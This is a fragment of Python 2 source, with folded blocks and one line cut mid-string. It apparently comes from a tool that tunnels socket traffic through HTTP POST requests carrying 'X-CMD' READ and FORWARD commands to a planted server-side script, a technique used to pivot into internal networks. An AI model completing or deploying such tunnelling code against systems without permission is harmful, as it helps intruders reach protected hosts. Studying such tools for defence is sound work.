 263 if not self.pSocket:
264 break
265 data = ""
266 headers = {"X-CMD": "READ", "Cookie": self.cookie, "Connection": "Keep-Alive"}
267 response = conn.urlopen('POST', self.connectString + "?cmd=read", headers=headers, body="")
268 data = None
269 if response.status == 200:...
286 else:
287 log.error("[%s:%d] HTTP [%d]: Shutting down" % (self.target, self.port, response.status))
288 if data is None:...
291 if len(data) == 0:...
294 transferLog.info("[%s:%d] <<<< [%d]" % (self.target, self.port, len(data)))
295 self.pSocket.send(data)
296 except Exception, ex:
297 raise ex
298 self.closeRemoteSession()
299 log.debug("[%s:%d] Closing localsocket" % (self.target, self.port))
300 try:
301 self.pSocket.close()
302 except:
303 log.debug("[%s:%d] Localsocket already closed" % (self.target, self.port))
304
305 def writer(self):
306 global READBUFSIZE
307 conn = urllib3.PoolManager()
308 while True:
309 try:
310 self.pSocket.settimeout(1)
311 data = self.pSocket.recv(READBUFSIZE)
312 if not data:
313 break
314 headers = {"X-CMD": "FORWARD", "Cookie": self.cookie, "Content-Type": "application/octet-stream", "Connection": "Kee
315 response = conn.urlopen('POST', self.connectString + "?cmd=forward", headers=headers, body=data)
316 if response.status == 200:...